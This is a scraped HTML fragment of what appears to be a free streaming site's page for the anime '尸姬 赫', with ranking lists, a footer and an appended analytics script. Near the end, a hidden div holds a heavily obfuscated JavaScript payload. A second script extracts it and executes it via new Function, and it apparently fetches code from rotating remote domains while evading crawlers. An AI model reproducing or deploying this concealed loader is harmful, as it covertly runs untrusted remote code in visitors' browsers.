class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/381980.html" title="暗芝居第十六季">暗芝居第十六季</a></p><p class="vodlist_sub">本作将讲述与“结”有关的都市传说。</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/video/381202.html" title="勇者处刑" data-original="https://pic.youkupic.com/upload/vod/20260103-1/fcdb0cfeb2aa3d9a334f746dd2374e44.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第2集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/381202.html" title="勇者处刑">勇者处刑</a></p><p class="vodlist_sub">#勇者处刑 惩罚勇者9004队服刑记录# 动画化决定！PV链接：https://www.bilibili.com/video/BV1pW4y1d7</p></div></li></ul></div><div class="pannel clearfix" id="pinglun" ><div class="pannel_head clearfix"><span class="pull_right">共&nbsp;<font color="#ff5f00"><em class="mac_total"></em></font>&nbsp;条&nbsp;“尸姬 赫”&nbsp;影评</span><h3 class="title">影片评论</h3></div><div class="mac_comment comm_list comm_list_box" data-id="246774" data-mid="1" ></div><script>$(function(){MAC.Comment.Login = 0;MAC.Comment.Verify = 1;MAC.Comment.Init();MAC.Comment.Show(1);});</script></div></div><div class="right_row fr pa_left hidden_xs hidden_mi"><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right" href="/top.html">更多<i class="iconfont more_i">&#xe623;</i></a><h3 class="title">日本动漫排行</h3></div><ul class="vodlist clearfix"><li class="ranklist_item"><a title="Silent Witch沉默魔女的秘密" href="/video/371981.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://pic.youkupic.com/upload/vod/20250705-1/6726b28b81a68afbe051128b760a21cd.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>990</span><h4 class="title">Silent Witch沉默魔女的秘密</h4></div><p class="vodlist_sub">2025&nbsp;/&nbsp;日本&nbsp;/&nbsp;动画,日韩动漫</p><p><span class="vodlist_sub">状态：全13集</span></p></div></a></li><li class="part_eone"><a href="/video/256542.html" ><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;986</span>释雪二蓝</a></li><li class="part_eone"><a href="/video/372127.html" ><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;983</span>薰香花朵凛然绽放</a></li><li class="part_eone"><a href="/video/243877.html" ><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;983</span>第一神拳</a></li><li class="part_eone"><a href="/video/370492.html" ><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;980</span>不会拿捏距离的阿波连同学第二季</a></li><li class="part_eone"><a href="/video/263549.html" ><span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;976</span>狂赌之渊 双</a></li><li class="part_eone"><a href="/video/213948.html" ><span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;973</span>后宫露营！</a></li><li class="part_eone"><a href="/video/377773.html" ><span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;971</span>藤本树17-26</a></li><li class="part_eone"><a href="/video/371986.html" ><span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;970</span>奥美迦奥特曼日语</a></li><li class="part_eone"><a href="/video/265319.html" ><span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;969</span>出包王女第三季OVA</a></li></ul></div></div></div><span style="display:none" class="mac_ulog_set" data-type="1" data-mid="1" data-id="246774" data-sid="0" data-nid="0"></span><script type="text/javascript"> if ($('#NumTab').length) {var $a = $('#NumTab a');var $ul = $('.play_list_box');var $tp = $('.play_source_tips span');$a.click(function(){var $this = $(this);var $t = $this.index();$a.removeClass();$this.addClass('active');$ul.addClass('hide').removeClass('show');$ul.eq($t).addClass('show');$tp.addClass('hide').removeClass('show');$tp.eq($t).addClass('show');})}</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/rss.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.maohongda.com/" title="飘花电影网">飘花电影网</a>提供免费VIP电视剧全集、综艺、动漫、未删减高清电影大全在线看</p><p>Copyright © 2023 maohongda.com All Rights Reserved</p><p>赣ICP备2023007132号</p><p></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a href="/sort/51.html" rel="nofollow"><i class="iconfont">&#xe64a;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a href="/sort/52.html" rel="nofollow"><i class="iconfont">&#xe649;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a class="active" href="/sort/54.html" rel="nofollow"><i class="iconfont">&#xe66c;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a href="/sort/53.html" rel="nofollow"><i class="iconfont">&#xe64b;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://www.maohongda.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script>﻿<div style="display: none !important;">!function(){function a(a){var _idx="l4xs4rp1zm";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPn}(qTqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPn})5TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}7FTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}q6TqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}D_TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}2OTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}fYTqCLm_7J)DCXm(O^gQs}{"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/qoRLo5J}4^/n}"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"n}"=h8"qoRLo5J}4^"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"n}2CTqf7mOh)T26^m(O^"="n}CSTqfXmSC^:DLXm(O^"="n}OSTq47mOh)T26^m(O^"="n}F(Tq2SmSC^:DLXm(O^"="n}DhTqdJmOh)T26^m(O^"="n}h)TqCqmSC^:DLXm(O^"="n}JfTq7DmOh)T26^m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPPn}SJTq)(()mDCJSSLfmRT4gQs}{/((/n}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPPn}SJTq)(()mDCJSSLfmRT4gQs}{/((/n}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPPn}(qTqCLmf(D_5Lqm(O^gQs}{/f/n}j(8}vY8qoRLo5J}4^"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPPn}(qTqCLmf(D_5Lqm(O^gQs}{"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script type='text/javascript' src='/show/js/yl.js'></script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span><div id="show" style="display: none;"><div class="copy-tip"><p>耶～～复制成功</p></div></div><div class="am-share"><div class="am-share-url"><span class="title_span">复制下方链接，去粘贴给好友吧：</span><span id="short" class="url_span">《尸姬 赫》https://www.maohongda.com/video/246774.html</span></div><div class="am-share-footer"><span class="share_btn">取消</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short">一键复制</span></div></div></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.maohongda.com/static/js/web.js
body_size: 34
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\"https://www.googletagmanager.com/gtag/js?id=G-PJJ9BJ7XFL\"></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-PJJ9BJ7XFL\');");
document.writeln("</script>");